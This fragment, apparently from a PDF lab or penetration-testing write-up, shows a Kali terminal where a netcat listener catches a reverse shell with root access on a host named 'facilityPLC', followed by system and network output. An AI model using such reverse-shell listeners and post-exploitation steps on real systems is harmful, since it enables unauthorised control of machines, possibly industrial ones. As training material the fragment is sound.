 kali@kali:~$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.12] 47490
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux facilityPLC 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:39 UTC 2023 x86_64 GNU/Linux
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever